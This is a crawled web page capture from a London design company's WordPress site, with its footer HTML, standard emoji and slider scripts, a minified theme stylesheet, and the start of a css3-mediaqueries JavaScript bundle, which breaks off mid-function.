				<footer class="site-footer" role="contentinfo">

					<div class="site-contact-wrap l-all m-all mi-all s-all">
						<h2 class="subtle-title" style="margin-bottom:0">Get in touch</h2>
						<p style="margin-top:0"><a href="http://eepurl.com/OBeCn">Join our mailing list</a>
						<div class="site-social">
							<ul class="menu menu-inline">
								<li><a href="https://twitter.com/TDSLondon"><i class="fa fa-twitter-square fa-2x"></i></a></li>
								<li><a href="https://www.facebook.com/thedesignspectrum"><i class="fa fa-facebook-square fa-2x"></i></a></li>
								<li><a href="http://instagram.com/tdslondon"><i class="fa fa-instagram fa-2x"></i></a></li>
							</ul>
						</div>
					</div>

					<div class="site-address l1-l4">
						<h3 class="site-contact-title subtle-title" style="margin-bottom:0">Address</h3>
						<p style="margin-top:0">The Design Spectrum Ltd.<br>
							7A Church St, Marylebone<br>
							London NW8 8EE<br>
							<br>
						</p>
					</div>

					<div class="site-tel l8-l12">
						<h3 class="subtle-title site-contact-title " style="margin-bottom:0">Tel / Email</h3>
						<p style="margin-top:0">Tel: +44 (0)7958350710<br>
							Email: <a href="mailto:info@thedesignspectrum.com">info@thedesignspectrum.com</a>
						</p>
					</div>					

					<div class="site-info l-clear m-clear mi-clear s-all">
												<p class="note">Copyright The Design Spectrum London Ltd &copy; 2022 All Rights Reservered. <a href="/privacy/">Privacy Policy</a> <a href="/terms-conditions/">Terms &amp; Conditions</a></p>
					</div><!-- .site-info -->
				
				</footer><!-- #colophon -->
				
			</div>
		</div>				

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jxp-spectrum-v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/global-ck.js?ver=20120200" id="jux_spectrum-global-js-js"></script>
<script type="text/javascript" src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/modernizr.js?ver=20120200" id="jux_spectrum-moderizer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedesignspectrum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedesignspectrum.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script src="https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/plugins/flexslider/jquery.flexslider-min.js"></script>
<script type="text/javascript" charset="utf-8">
jQuery(window).load(function() {
	  jQuery('#carousel').flexslider({
	    animation: "slide",
	    controlNav: false,
	    animationLoop: false,
	    slideshow: false,
	    itemWidth: 210,
	    itemMargin: 5,
	    asNavFor: '#slider'
	  });
	   
	  jQuery('#slider').flexslider({
	    animation: "slide",
	    controlNav: true,
	    animationLoop: false,
	    slideshow: false,
	    sync: "#carousel"
	  });

	  jQuery('#basic-slider').flexslider({
	  	controlNav: false
	  });
	});
</script>

<!--  AddThis -->
<script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4d69267715c4d58f"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/css/global.css?ver=20120208
body_size: 3923
content:
/*! normalize.css http://github.com/necolas/normalize.css */article,aside,details,figcaption,figure,footer,header,hgroup,nav,section,summary{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}[hidden]{display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}html,button,input,select,textarea{font-family:sans-serif}body{margin:0}a:focus{outline:thin dotted}a:hover,a:active{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}blockquote{margin:1em 40px}dfn{font-style:italic}mark{background:#ff0;color:#000}pre{margin:1em 0}pre,code,kbd,samp{font-family:monospace, serif;_font-family:'courier new', monospace;font-size:1em}pre{white-space:pre;white-space:pre-wrap;word-wrap:break-word}q{quotes:none}q:before,q:after{content:'';content:none}small{font-size:75%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}dl,menu,ol,ul{margin:1em 0}dd{margin:0 0 0 40px}menu,ol,ul{padding:0 0 0 40px}nav ul,nav ol{list-style:none;list-style-image:none}img{border:0;-ms-interpolation-mode:bicubic}svg:not(:root){overflow:hidden}figure{margin:0}form{margin:0}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0;white-space:normal;*margin-left:-7px}button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}button,input{line-height:normal}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button;*overflow:visible}button[disabled],input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0;*height:13px;*width:13px}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}html{background:#fff;color:#000;font:16px/1.5 "proxima-nova",sans-serif;-webkit-text-size-adjust:100%;-ms-word-wrap:break-word;word-wrap:break-word}.group{*zoom:1}.group:before,.group:after{content:"";display:table}.group:after{clear:both}.align-r{text-align:right}.align-l{text-align:left}.align-c{text-align:center}.float-r{float:right}.float-l{float:left}.is-hidden{display:none !important;visibility:hidden !important}@media only screen and (max-width: 321px){.hide-sml{display:none}}@media only screen and (min-width: 768px) and (max-width: 1023px){.hide-med{display:none}}@media only screen and (min-width: 1024px){.hide-lrg{display:none}}ol,ul{margin:0;padding:0;list-style:none}dl{overflow:hidden;margin:0 0 1em}dt{font-style:normal;font-weight:700}dd{margin:0 0 1em}a{color:#000;-webkit-transition:color 0.2s ease-in-out;-webkit-transition-delay:0s;-moz-transition:color 0.2s ease-in-out 0s;-o-transition:color 0.2s ease-in-out 0s;transition:color 0.2s ease-in-out 0s}a:visited{color:#000}a:focus{color:#737373}a:hover{color:#737373}a:active{color:#737373}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{text-decoration:none}.fa-external-link{font-size:80%;text-decoration:underline}form>div{margin-bottom:1em}form ol,form ul{list-style:none;margin-left:0}fieldset{border:0;padding:0;margin:0}label{display:block;padding-bottom:0.25em}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}input,textarea{width:100%;border:1px solid #94959a;padding:0.5em 0.65rem}input[type=text],input[type=search],input[type=url],input[type=number],textarea{-webkit-appearance:none}button,input[type="submit"]{padding:0.5em;background:#aeafb3;border:1px solid #94959a;cursor:pointer}input[type="checkbox"],input[type="radio"]{width:auto;margin-right:0.3em}input[type="search"]{-webkit-appearance:none;border-radius:0}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}img,video,object{height:auto;max-width:100%}iframe{margin-bottom:1em}table{border-collapse:collapse;border-spacing:0;border:1px solid #94959a;margin-bottom:2em}th{background:#aeafb3;text-align:left;border:1px solid #94959a;padding:0.5em}td{border:1px solid #94959a;padding:0.5em}h1,h2,h3,h4,h5,h6{margin-bottom:0.5em}p,li{margin-bottom:0.5em;color:#555}blockquote{color:#595959;font-style:italic;position:relative}blockquote .fa-quote-left{position:absolute;left:-25px;top:5px}hr{border:0;height:2px;background:#94959a;margin:1em 0}address{margin-bottom:1em}abbr{border-bottom:1px dotted #000;cursor:help}acronym{font-weight:bold;font-style:italic}cite{font-weight:bold}q{font-style:italic}strong,b{font-style:normal;font-weight:700}i,em{font-style:italic;font-weight:400}.note{font-size:0.875em}.ruled{line-height:0.5;text-align:center}.ruled span{display:inline-block;position:relative}.ruled span:before,.ruled span:after{content:"";position:absolute;height:5px;border-bottom:1px solid #94959a;top:0;width:600px}.ruled span:before{right:100%;margin-right:15px}.ruled span:after{left:100%;margin-left:15px}h1,h2,h3,h4,h5,h6{margin-top:0;font-family:"proxima-nova",sans-serif;font-style:normal;font-weight:700}h1{font-size:1.75em}h2{font-size:1.5625em}h3{font-size:1.375em}h4,h5{font-size:1em}h6{font-size:0.9375em;text-transform:uppercase}.section-header,.product-title{font-size:1.75em;line-height:1;margin-bottom:0.5em;text-align:left}.subtle-title{font-weight:100}.page-template-templatestmpl-2-col-php .section-header,.page-template-default .section-header{border-bottom:1px solid #94959a;padding-bottom:0.25em;margin:1em 0 0 0}.product-preview-title{color:#fff;font-style:normal;font-weight:100;font-size:0.9375em;margin-top:0.5em;padding-top:0.33333em}.product-preview-title .fa{color:#922f33;float:right}@media print{body{font-family:Georgia, serif;background:none;color:black}.site{width:100%;margin:0;padding:0;background:none}.site-header,.site-contact-wrap,.site-contact-title,.site-info,.product-options,.flex-control-nav,#carousel{display:none !important}.site-address,.site-tel{float:none !important;margin:0 !important;text-align:center !important;font-size:10pt !important}.site-address{border-top:1px solid black;padding-top:10px}.entry-content a:after{content:" [" attr(href) "] "}.flexslider{border:none !important}.flexslider .slides .flex-active-slide{width:15% !important;text-align:center}.block--site-footer .content{border:none !important}.product-single-img{border:none !important}}nav{list-style-type:none}.menu a{text-decoration:none}.menu-inline>li{color:#fff;display:inline-block;line-height:1;margin-right:0.5em}.menu-inline>li:last-child{margin-right:0}.menu-inline>li a{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;padding-right:0.5em}.menu-stacked>li{border-bottom:1px solid #000;margin-bottom:0.33333em;padding-bottom:0.33333em;position:relative;line-height:18px}.menu-blocks>li{float:left;margin-right:1em}.menu-blocks>li:last-child{margin-right:0}.menu-blocks>li a{color:#fff;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;background:#000;padding:0.5em 1em;text-decoration:none}.menu-blocks>li a:visited{color:#fff}.menu-blocks>li a:focus{color:#f2f2f2}.menu-blocks>li a:hover{color:#f2f2f2}.menu-blocks>li a:active{color:#f2f2f2}@media only screen and (min-width: 1024px){.menu-blocks>li a{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px}}.menu-blocks>li a:hover{background-color:#333}.site-social li{font-size:0.875em;text-transform:uppercase}.product-options{font-size:0.875em;border-top:1px solid #94959a;margin-top:2em;padding-top:1em;text-transform:uppercase}.navigation-main{background:#aeafb3;padding:1em 1em 0.5em 1em;font-style:normal;font-weight:300;line-height:1;margin-bottom:0.5em}@media only screen and (max-width: 321px){.navigation-main{padding:0}.navigation-main li:first-of-type{padding-top:0.5em}}.navigation-main .menu-inline{text-align:center}.navigation-main a{color:#000}.navigation-main a:visited{color:#000}.navigation-main a:focus{color:#737373}.navigation-main a:hover{color:#737373}.navigation-main a:active{color:#737373}@media only screen and (max-width: 321px){.site-nav{text-align:center}}#breadcrumbs{font-size:0.875em}.site-menu-secondary,.site-contact{color:#922f33;font-size:0.875em;text-align:right}@media only screen and (max-width: 321px){.site-menu-secondary,.site-contact{text-align:center}}.site-menu-secondary a,.site-contact a{color:#922f33;text-decoration:none}.site-menu-secondary a:visited,.site-contact a:visited{color:#922f33}.site-menu-secondary a:focus,.site-contact a:focus{color:#eabdbf}.site-menu-secondary a:hover,.site-contact a:hover{color:#eabdbf}.site-menu-secondary a:active,.site-contact a:active{color:#eabdbf}a.menu-link{display:block;background:#922f33;color:#fff;clear:both;padding:1em;text-decoration:none}nav[role=navigation]{clear:both;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-ms-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}.js nav[role=navigation]{overflow:hidden;max-height:0}nav[role=navigation].active{max-height:20em}@media only screen and (max-width: 321px){nav[role=navigation] li{width:100%;float:none}}@media only screen and (max-width: 321px){nav[role=navigation] li a{display:block}}@media only screen and (min-width: 321px){a.menu-link{display:none}.js nav[role=navigation]{max-height:none}}.site-branding{margin:0 auto 1em auto}.btn,.btn--small,.btn--large{-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;color:#fff;display:inline-block;background:#922f33;line-height:1;font-weight:bold;padding:1em;border:0;text-align:center;text-decoration:none;text-transform:uppercase}.btn:visited,.btn--small:visited,.btn--large:visited{color:#fff}.btn:focus,.btn--small:focus,.btn--large:focus{color:#f2f2f2}.btn:hover,.btn--small:hover,.btn--large:hover{color:#f2f2f2}.btn:active,.btn--small:active,.btn--large:active{color:#f2f2f2}.btn a,.btn--small a,.btn--large a{color:#fff;text-decoration:none}.btn a:visited,.btn--small a:visited,.btn--large a:visited{color:#fff}.btn a:focus,.btn--small a:focus,.btn--large a:focus{color:#f2f2f2}.btn a:hover,.btn--small a:hover,.btn--large a:hover{color:#f2f2f2}.btn a:active,.btn--small a:active,.btn--large a:active{color:#f2f2f2}.btn:hover,.btn--small:hover,.btn--large:hover,.btn:focus,.btn--small:focus,.btn--large:focus{-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;background:#a5353a;color:#fff}.btn:visited,.btn--small:visited,.btn--large:visited{color:#fff}.btn.disabled,.disabled.btn--small,.disabled.btn--large{background:#000;color:#fff}.btn--small{padding:0.5em}.btn--large{padding:0.5em;text-transform:uppercase;background:#000;font-size:1.4rem;font-weight:normal}.block,.block--site-header-extra,.block--site-header,.block--breadcrumb,.block--site-slider,.block--site-content,.block--site-footer{padding:2em 1em 2em 1em;position:relative}.block .content,.block--site-header-extra .content,.block--site-header .content,.block--breadcrumb .content,.block--site-slider .content,.block--site-content .content,.block--site-footer .content{margin:0 auto;max-width:1024px}.block--site-header-extra{padding:0.5em 1em}.block--site-header{padding:0}.block--breadcrumb{padding:0 1em 1.5em 1em}.block--site-slider{padding:0}.block--site-content{padding:0 1em}.page-template-templatestmpl-products-php .block--site-content,.archive .block--site-content,.single .block--site-content{padding:2em 1em 2em 1em}.block--site-footer{clear:both;margin-top:2em}.block--site-footer .content{border-top:1px solid #bbbcbf;font-style:0.9375em;padding-top:1em}.block--site-footer .site-contact-wrap,.block--site-footer .site-tel,.block--site-footer .site-address{margin-bottom:1em}@media only screen and (min-width: 1024px){.block--site-footer .site-contact-wrap{text-align:center;margin-bottom:0}}@media only screen and (min-width: 1024px){.block--site-footer .site-tel{text-align:right;margin-bottom:0}}@media only screen and (min-width: 1024px){.block--site-footer .site-info{text-align:center;margin-bottom:0}}.product-content p{margin:0 0 0.5em 0}.product-single-img{border:1px solid #94959a;text-align:center}.product-single-img img{width:80%}@media only screen and (min-width: 0) and (max-width: 767px){.product-title{margin-top:1em}}.product-featured{margin-top:2em}.product-image{border:1px solid #94959a;padding-top:1em;margin-bottom:1.5em;text-align:center}.product-image img{max-width:200px}.product-image figcaption{padding-left:1em;text-align:left}.flexslider{margin:0 0 2.5em 0;text-align:center;border:1px solid #94959a;-webkit-border-radius:0;-moz-border-radius:0;-o-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none;box-shadow:none}#slider.flexslider .slides img{width:80%;margin:0 auto;display:block}#carousel.flexslider{margin-bottom:0}.flexslider .slides.thumbnail-slides img{width:60%}.flex-direction-nav a{height:60px}@media only screen and (min-width: 1024px){.page-slider{overflow:hidden}}.slider-title{background:#000;background:rgba(0,0,0,0.6);color:#fff;font-style:normal;font-weight:100;font-size:1.375em;line-height:1.4;padding:0.5em}@media only screen and (min-width: 1024px){.slider-title{position:absolute;top:11%;width:40%;left:30%;text-align:center}}.post{margin-bottom:3em;padding-bottom:2em}.single .post,.post:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}.post:first-of-type{margin-top:2em}.post ul,.post ol{margin:0 1em 1em 1em;line-height:1.3}.post ul li,.post ol li{margin-bottom:0.5em}.post ul li ul,.post ul li ol,.post ol li ul,.post ol li ol{margin:0.5em 0 0 1em}.post ul{list-style:square}.post ol{list-style:decimal;margin:0 1em 1em 1.5em}.byline{display:none}.single .byline,.group-blog .byline{display:inline}.page-links{clear:both;margin:0 0 1.5em}.blog-posted{margin-top:5px}.entry-header{margin-bottom:1em}.group-blog .entry-header{margin-bottom:1em}.entry-image{margin:1em auto}.entry-meta{background:#fdfdfd;padding:1em 0;border-top:1px solid #c8c9cc;border-bottom:1px solid #c8c9cc;margin-top:10px}.entry-meta .comments-link,.entry-meta .blog-posted{padding-left:1em;font-size:0.9375em}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{clear:both;display:block;margin:0 auto}.alignleft{display:inline;float:left;margin-right:1em}.alignright{display:inline;float:right;margin-left:1em}.aligncenter{clear:both;display:block;margin:0 auto 1em auto}.entry-content img.wp-smiley,.comment-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}.wp-caption{border:1px solid #ccc;margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin:1.2% auto 0;max-width:98%}.wp-caption-text{text-align:center}.wp-caption .wp-caption-text{margin:0.8075em 0}.site-content .gallery{margin-bottom:1.5em}.site-content .gallery a img{border:none;height:auto;max-width:90%}.site-content .gallery dd{margin:0}.widget select{max-width:100%}.widget_search .submit{display:none}.page-intro{color:#000;font-size:1.375em;font-weight:100;font-style:normal;margin-bottom:1em;text-align:center}.img-caption{display:block;position:relative;overflow:hidden}.img-caption figcaption{position:absolute;background:#aeafb3;opacity:0;-webkit-transition:all 0.6s ease;-moz-transition:all 0.6s ease;-o-transition:all 0.6s ease;width:100%}.img-caption:hover figcaption{opacity:1}.img-caption:hover:before{opacity:0}.cap-bot:before{bottom:10px;left:10px}.cap-bot figcaption{left:0;bottom:-30%}.cap-bot:hover figcaption{bottom:0}.img-caption--static figcaption{background:#aeafb3;display:block;padding-top:0.25em;padding-bottom:0.25em}input,textarea{width:auto}.block--site-content .gform_wrapper .top_label .gfield_label{margin:1em 0 0.25em 0;font-size:1em}.block--site-content .gform_wrapper input[type=text],.block--site-content .gform_wrapper input[type=url],.block--site-content .gform_wrapper input[type=email],.block--site-content .gform_wrapper input[type=tel],.block--site-content .gform_wrapper input[type=number],.block--site-content .gform_wrapper input[type=password],.block--site-content .gform_wrapper .top_label textarea.textarea{font-size:1em;padding:0.5em;letter-spacing:1px}.block--site-content .gform_wrapper h2.gsection_title{margin-top:2em !important}.block--site-content .gform_wrapper ul.gfield_radio li{padding-left:5px !important}


--- FILE ---
content_type: text/javascript
request_url: https://www.thedesignspectrum.com/wp-content/themes/jxp-spectrum-v2/assets/js/global-ck.js?ver=20120200
body_size: 5801
content:
// @codekit-append "css3-mediaqueries.js"
// @codekit-append "jquery.fitvids.js"
// @codekit-append "menu-responsive.js"
// @codekit-append "image-rollover.js"
// @codekit-append "scripts.js"
/* **********************************************
     Begin css3-mediaqueries.js
********************************************** */typeof Object.create != "function" && (Object.create = function(e) {
  function t() {}
  t.prototype = e;
  return new t;
});

var ua = {
  toString: function() {
    return navigator.userAgent;
  },
  test: function(e) {
    return this.toString().toLowerCase().indexOf(e.toLowerCase()) > -1;
  }
};

ua.version = (ua.toString().toLowerCase().match(/[\s\S]+(?:rv|it|ra|ie)[\/: ]([\d.]+)/) || [])[1];

ua.webkit = ua.test("webkit");

ua.gecko = ua.test("gecko") && !ua.webkit;

ua.opera = ua.test("opera");

ua.ie = ua.test("msie") && !ua.opera;

ua.ie6 = ua.ie && document.compatMode && typeof document.documentElement.style.maxHeight == "undefined";

ua.ie7 = ua.ie && document.documentElement && typeof document.documentElement.style.maxHeight != "undefined" && typeof XDomainRequest == "undefined";

ua.ie8 = ua.ie && typeof XDomainRequest != "undefined";

var domReady = function() {
  var e = [], t = function() {
    if (!arguments.callee.done) {
      arguments.callee.done = !0;
      for (var t = 0; t < e.length; t++) e[t]();
    }
  };
  document.addEventListener && document.addEventListener("DOMContentLoaded", t, !1);
  if (ua.ie) {
    (function() {
      try {
        document.documentElement.doScroll("left");
      } catch (e) {
        setTimeout(arguments.callee, 50);
        return;
      }
      t();
    })();
    document.onreadystatechange = function() {
      if (document.readyState === "complete") {
        document.onreadystatechange = null;
        t();
      }
    };
  }
  ua.webkit && document.readyState && function() {
    document.readyState !== "loading" ? t() : setTimeout(arguments.callee, 10);
  }();
  window.onload = t;
  return function(t) {
    typeof t == "function" && (e[e.length] = t);
    return t;
  };
}(), cssHelper = function() {
  var e = {
    BLOCKS: /[^\s{][^{]*\{(?:[^{}]*\{[^{}]*\}[^{}]*|[^{}]*)*\}/g,
    BLOCKS_INSIDE: /[^\s{][^{]*\{[^{}]*\}/g,
    DECLARATIONS: /[a-zA-Z\-]+[^;]*:[^;]+;/g,
    RELATIVE_URLS: /url\(['"]?([^\/\)'"][^:\)'"]+)['"]?\)/g,
    REDUNDANT_COMPONENTS: /(?:\/\*([^*\\\\]|\*(?!\/))+\*\/|@import[^;]+;)/g,
    REDUNDANT_WHITESPACE: /\s*(,|:|;|\{|\})\s*/g,
    MORE_WHITESPACE: /\s{2,}/g,
    FINAL_SEMICOLONS: /;\}/g,
    NOT_WHITESPACE: /\S+/g
  }, t, n = !1, r = [], i = function(e) {
    typeof e == "function" && (r[r.length] = e);
  }, s = function() {
    for (var e = 0; e < r.length; e++) r[e](t);
  }, o = {}, u = function(e, t) {
    if (o[e]) {
      var n = o[e].listeners;
      if (n) for (var r = 0; r < n.length; r++) n[r](t);
    }
  }, a = function(e, t, n) {
    ua.ie && !window.XMLHttpRequest && (window.XMLHttpRequest = function() {
      return new ActiveXObject("Microsoft.XMLHTTP");
    });
    if (!XMLHttpRequest) return "";
    var r = new XMLHttpRequest;
    try {
      r.open("get", e, !0);
      r.setRequestHeader("X_REQUESTED_WITH", "XMLHttpRequest");
    } catch (i) {
      n();
      return;
    }
    var s = !1;
    setTimeout(function() {
      s = !0;
    }, 5e3);
    document.documentElement.style.cursor = "progress";
    r.onreadystatechange = function() {
      if (r.readyState === 4 && !s) {
        !r.status && location.protocol === "file:" || r.status >= 200 && r.status < 300 || r.status === 304 || navigator.userAgent.indexOf("Safari") > -1 && typeof r.status == "undefined" ? t(r.responseText) : n();
        document.documentElement.style.cursor = "";
        r = null;
      }
    };
    r.send("");
  }, f = function(t) {
    t = t.replace(e.REDUNDANT_COMPONENTS, "");
    t = t.replace(e.REDUNDANT_WHITESPACE, "$1");
    t = t.replace(e.MORE_WHITESPACE, " ");
    t = t.replace(e.FINAL_SEMICOLONS, "}");
    return t;
  }, l = {
    mediaQueryList: function(t) {
      var n = {}, r = t.indexOf("{"), i = t.substring(0, r);
      t = t.substring(r + 1, t.length - 1);
      var s = [], o = [], u = i.toLowerCase().substring(7).split(",");
      for (var a = 0; a < u.length; a++) s[s.length] = l.mediaQuery(u[a], n);
      var f = t.match(e.BLOCKS_INSIDE);
      if (f !== null) for (a = 0; a < f.length; a++) o[o.length] = l.rule(f[a], n);
      n.getMediaQueries = function() {
        return s;
      };
      n.getRules = function() {
        return o;
      };
      n.getListText = function() {
        return i;
      };
      n.getCssText = function() {
        return t;
      };
      return n;
    },
    mediaQuery: function(t, n) {
      t = t || "";
      var r = !1, i, s = [], o = !0, u = t.match(e.NOT_WHITESPACE);
      for (var a = 0; a < u.length; a++) {
        var f = u[a];
        if (!!i || f !== "not" && f !== "only") {
          if (!i) i = f; else if (f.charAt(0) === "(") {
            var l = f.substring(1, f.length - 1).split(":");
            s[s.length] = {
              mediaFeature: l[0],
              value: l[1] || null
            };
          }
        } else f === "not" && (r = !0);
      }
      return {
        getList: function() {
          return n || null;
        },
        getValid: function() {
          return o;
        },
        getNot: function() {
          return r;
        },
        getMediaType: function() {
          return i;
        },
        getExpressions: function() {
          return s;
        }
      };
    },
    rule: function(e, t) {
      var n = {}, r = e.indexOf("{"), i = e.substring(0, r), s = i.split(","), o = [], u = e.substring(r + 1, e.length - 1).split(";");
      for (var a = 0; a < u.length; a++) o[o.length] = l.declaration(u[a], n);
      n.getMediaQueryList = function() {
        return t || null;
      };
      n.getSelectors = function() {
        return s;
      };
      n.getSelectorText = function() {
        return i;
      };
      n.getDeclarations = function() {
        return o;
      };
      n.getPropertyValue = function(e) {
        for (var t = 0; t < o.length; t++) if (o[t].getProperty() === e) return o[t].getValue();
        return null;
      };
      return n;
    },
    declaration: function(e, t) {
      var n = e.indexOf(":"), r = e.substring(0, n), i = e.substring(n + 1);
      return {
        getRule: function() {
          return t || null;
        },
        getProperty: function() {
          return r;
        },
        getValue: function() {
          return i;
        }
      };
    }
  }, c = function(n) {
    if (typeof n.cssHelperText != "string") return;
    var r = {
      mediaQueryLists: [],
      rules: [],
      selectors: {},
      declarations: [],
      properties: {}
    }, i = r.mediaQueryLists, s = r.rules, o = n.cssHelperText.match(e.BLOCKS);
    if (o !== null) for (var u = 0; u < o.length; u++) if (o[u].substring(0, 7) === "@media ") {
      i[i.length] = l.mediaQueryList(o[u]);
      s = r.rules = s.concat(i[i.length - 1].getRules());
    } else s[s.length] = l.rule(o[u]);
    var a = r.selectors, f = function(e) {
      var t = e.getSelectors();
      for (var n = 0; n < t.length; n++) {
        var r = t[n];
        a[r] || (a[r] = []);
        a[r][a[r].length] = e;
      }
    };
    for (u = 0; u < s.length; u++) f(s[u]);
    var c = r.declarations;
    for (u = 0; u < s.length; u++) c = r.declarations = c.concat(s[u].getDeclarations());
    var h = r.properties;
    for (u = 0; u < c.length; u++) {
      var p = c[u].getProperty();
      h[p] || (h[p] = []);
      h[p][h[p].length] = c[u];
    }
    n.cssHelperParsed = r;
    t[t.length] = n;
    return r;
  }, h = function(e, t) {
    e.cssHelperText = f(t || e.innerHTML);
    return c(e);
  }, p = function() {
    n = !0;
    t = [];
    var r = [], i = function() {
